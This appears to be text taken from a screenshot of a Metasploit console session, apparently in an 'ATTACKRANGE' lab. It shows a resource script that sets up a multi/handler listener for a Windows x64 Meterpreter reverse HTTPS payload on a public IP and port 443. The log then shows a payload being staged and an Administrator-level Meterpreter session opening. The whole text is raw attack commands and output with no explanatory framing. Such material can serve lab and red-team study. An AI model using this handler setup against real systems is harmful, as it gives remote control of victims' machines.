 ` ......;;;;... .  .
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
[*] Processing reverse_https_443_public.rc for ERB directives.
resource (reverse_https_443_public.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (reverse_https_443_public.rc)> set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
resource (reverse_https_443_public.rc)> set lhost 44.235.208.233
lhost => 44.235.208.233
resource (reverse_https_443_public.rc)> set lport 443
lport => 443
resource (reverse_https_443_public.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[-] Handler failed to bind to 44.235.208.233:443
msf6 exploit(multi/handler) > [*] Started HTTPS reverse handler on https://0.0.0.0:443
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] https://44.235.208.233:443 handling request from 52.26.213.136; (UUID: guocqzum) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (10.0.1.16:443 -> 52.26.213.136:52759) at 2021-12-09 05:27:43 +0000
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  ATTACKRANGE\Administrator @ WIN-HOST-987  10.0.1.16:443 -> 52.26.213.136:52759 (10.0.1.15)
msf6 exploit(multi/handler) >